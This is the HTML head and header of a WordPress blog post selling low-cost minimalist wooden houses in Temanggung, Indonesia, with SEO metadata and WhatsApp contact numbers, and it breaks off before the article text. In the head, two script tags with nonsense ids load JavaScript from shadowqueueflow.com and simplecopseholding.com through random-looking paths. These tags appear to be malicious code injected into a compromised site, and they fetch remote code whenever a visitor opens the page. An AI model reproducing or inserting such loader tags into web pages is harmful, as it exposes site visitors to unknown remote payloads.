

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rumahkayuku.com/jual-rumah-kayu-minimalis-murah-di-temanggung-3/
body_size: 7950
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.rumahkayuku.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="https://www.rumahkayuku.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.rumahkayuku.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->

		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>Jual Rumah Kayu Minimalis Murah Di Temanggung - Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378</title>
	<meta name="description" content="Cari Workshop Rumah Kayu Murah Hubungi RUQOYYAH 0859-1113-52343 Di Kerjakan Oleh Tenaga Ahli Kami Dari Jepara Yang Sudah Pengalaman" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="optimizerrumahkayu"/>
	<link rel="canonical" href="https://www.rumahkayuku.com/jual-rumah-kayu-minimalis-murah-di-temanggung-3/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378 - Hunian Nyaman, Investasi Menguntungkan | Ramah Lingkungan, Berkualitas, dan Terjangkau | Keunikan dan Keindahan Rumah Kayu | Berkualitas dan Hemat Energi | Kenikmatan Hunian yang Berbeda" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Jual Rumah Kayu Minimalis Murah Di Temanggung - Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378" />
		<meta property="og:description" content="Cari Workshop Rumah Kayu Murah Hubungi RUQOYYAH 0859-1113-52343 Di Kerjakan Oleh Tenaga Ahli Kami Dari Jepara Yang Sudah Pengalaman" />
		<meta property="og:url" content="https://www.rumahkayuku.com/jual-rumah-kayu-minimalis-murah-di-temanggung-3/" />
		<meta property="article:published_time" content="2020-06-17T04:57:25+00:00" />
		<meta property="article:modified_time" content="2020-06-17T05:01:45+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Jual Rumah Kayu Minimalis Murah Di Temanggung - Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378" />
		<meta name="twitter:description" content="Cari Workshop Rumah Kayu Murah Hubungi RUQOYYAH 0859-1113-52343 Di Kerjakan Oleh Tenaga Ahli Kami Dari Jepara Yang Sudah Pengalaman" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.rumahkayuku.com\/jual-rumah-kayu-minimalis-murah-di-temanggung-3\/#blogposting","name":"Jual Rumah Kayu Minimalis Murah Di Temanggung - Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378","headline":"Jual Rumah Kayu Minimalis Murah Di Temanggung","author":{"@id":"https:\/\/www.rumahkayuku.com\/author\/optimizerrumahkayu\/#author"},"publisher":{"@id":"https:\/\/www.rumahkayuku.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/www.rumahkayuku.com\/wp-content\/uploads\/2019\/04\/Jual-Rumah-Kayu-Minimalis-Murah-Di-Bekasi.jpg","@id":"https:\/\/www.rumahkayuku.com\/jual-rumah-kayu-minimalis-murah-di-temanggung-3\/#articleImage","width":874,"height":656},"datePublished":"2020-06-17T11:57:25+07:00","dateModified":"2020-06-17T12:01:45+07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.rumahkayuku.com\/jual-rumah-kayu-minimalis-murah-di-temanggung-3\/#webpage"},"isPartOf":{"@id":"https:\/\/www.rumahkayuku.com\/jual-rumah-kayu-minimalis-murah-di-temanggung-3\/#webpage"},"articleSection":"Jual, Kayu, Lokasi, Minimalis, Murah, Rumah, Temanggung, Jual Rumah Kayu Minimalis Murah Di Temanggung"},{"@type":"BreadcrumbList","@id":"https:\/\/www.rumahkayuku.com\/jual-rumah-kayu-minimalis-murah-di-temanggung-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.rumahkayuku.com#listItem","position":1,"name":"Beranda","item":"https:\/\/www.rumahkayuku.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.rumahkayuku.com\/jual\/#listItem","name":"Jual"}},{"@type":"ListItem","@id":"https:\/\/www.rumahkayuku.com\/jual\/#listItem","position":2,"name":"Jual","item":"https:\/\/www.rumahkayuku.com\/jual\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.rumahkayuku.com\/jual-rumah-kayu-minimalis-murah-di-temanggung-3\/#listItem","name":"Jual Rumah Kayu Minimalis Murah Di Temanggung"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.rumahkayuku.com#listItem","name":"Beranda"}},{"@type":"ListItem","@id":"https:\/\/www.rumahkayuku.com\/jual-rumah-kayu-minimalis-murah-di-temanggung-3\/#listItem","position":3,"name":"Jual Rumah Kayu Minimalis Murah Di Temanggung","previousItem":{"@type":"ListItem","@id":"https:\/\/www.rumahkayuku.com\/jual\/#listItem","name":"Jual"}}]},{"@type":"Person","@id":"https:\/\/www.rumahkayuku.com\/author\/optimizerrumahkayu\/#author","url":"https:\/\/www.rumahkayuku.com\/author\/optimizerrumahkayu\/","name":"optimizerrumahkayu"},{"@type":"WebPage","@id":"https:\/\/www.rumahkayuku.com\/jual-rumah-kayu-minimalis-murah-di-temanggung-3\/#webpage","url":"https:\/\/www.rumahkayuku.com\/jual-rumah-kayu-minimalis-murah-di-temanggung-3\/","name":"Jual Rumah Kayu Minimalis Murah Di Temanggung - Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378","description":"Cari Workshop Rumah Kayu Murah Hubungi RUQOYYAH 0859-1113-52343 Di Kerjakan Oleh Tenaga Ahli Kami Dari Jepara Yang Sudah Pengalaman","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.rumahkayuku.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.rumahkayuku.com\/jual-rumah-kayu-minimalis-murah-di-temanggung-3\/#breadcrumblist"},"author":{"@id":"https:\/\/www.rumahkayuku.com\/author\/optimizerrumahkayu\/#author"},"creator":{"@id":"https:\/\/www.rumahkayuku.com\/author\/optimizerrumahkayu\/#author"},"datePublished":"2020-06-17T11:57:25+07:00","dateModified":"2020-06-17T12:01:45+07:00"},{"@type":"WebSite","@id":"https:\/\/www.rumahkayuku.com\/#website","url":"https:\/\/www.rumahkayuku.com\/","name":"Jual Rumah Kayu","description":"Hunian Nyaman, Investasi Menguntungkan | Ramah Lingkungan, Berkualitas, dan Terjangkau | Keunikan dan Keindahan Rumah Kayu | Berkualitas dan Hemat Energi | Kenikmatan Hunian yang Berbeda","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.rumahkayuku.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378 &raquo; Feed" href="https://www.rumahkayuku.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378 &raquo; Comments Feed" href="https://www.rumahkayuku.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378 &raquo; Jual Rumah Kayu Minimalis Murah Di Temanggung Comments Feed" href="https://www.rumahkayuku.com/jual-rumah-kayu-minimalis-murah-di-temanggung-3/feed/" />

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://www.rumahkayuku.com/jual-rumah-kayu-minimalis-murah-di-temanggung-3/' />
<meta name='shareaholic:keywords' content='tag:jual rumah kayu minimalis murah di temanggung, tag:jual rumah kayu minimalis murah di temanggung,jual rumah kayu minimalis murah,jual rumah kayu minimalis,jual rumah kayu,rumah kayu, cat:jual, cat:kayu, cat:lokasi, cat:minimalis, cat:murah, cat:rumah, cat:temanggung, type:post' />
<meta name='shareaholic:article_published_time' content='2020-06-17T11:57:25+07:00' />
<meta name='shareaholic:article_modified_time' content='2020-06-17T12:01:45+07:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='optimizerrumahkayu' />
<meta name='shareaholic:wp_version' content='9.7.12' />
<meta name='shareaholic:image' content='https://www.rumahkayuku.com/wp-content/uploads/2019/04/Jual-Rumah-Kayu-Minimalis-Murah-Di-Bekasi-300x225.jpg' />
<!-- Shareaholic Content Tags End -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rumahkayuku.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.rumahkayuku.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.rumahkayuku.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.rumahkayuku.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='qlwapp-css' href='https://www.rumahkayuku.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL' id='eyeglassespassionatehairy-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<link rel="https://api.w.org/" href="https://www.rumahkayuku.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rumahkayuku.com/wp-json/wp/v2/posts/1332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rumahkayuku.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rumahkayuku.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.rumahkayuku.com/?p=1332' />
<link rel="alternate" type="application/json+oembed" href="https://www.rumahkayuku.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rumahkayuku.com%2Fjual-rumah-kayu-minimalis-murah-di-temanggung-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rumahkayuku.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rumahkayuku.com%2Fjual-rumah-kayu-minimalis-murah-di-temanggung-3%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;				}
			</style>
			</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1332 single-format-standard singular two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://www.rumahkayuku.com/" rel="home">Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378</a></span></h1>
				<h2 id="site-description">Hunian Nyaman, Investasi Menguntungkan | Ramah Lingkungan, Berkualitas, dan Terjangkau | Keunikan dan Keindahan Rumah Kayu | Berkualitas dan Hemat Energi | Kenikmatan Hunian yang Berbeda</h2>
			</hgroup>

						<a href="https://www.rumahkayuku.com/">
									<img src="https://www.rumahkayuku.com/wp-content/themes/twentyeleven/images/headers/lanterns.jpg" width="1000" height="288" alt="Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378" />
							</a>
			
								<form method="get" id="searchform" action="https://www.rumahkayuku.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div>
												<div class="menu"><ul>
<li ><a href="https://www.rumahkayuku.com/">Home</a></li><li class="page_item page-item-5"><a href="https://www.rumahkayuku.com/sitemap/">SITEMAP</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
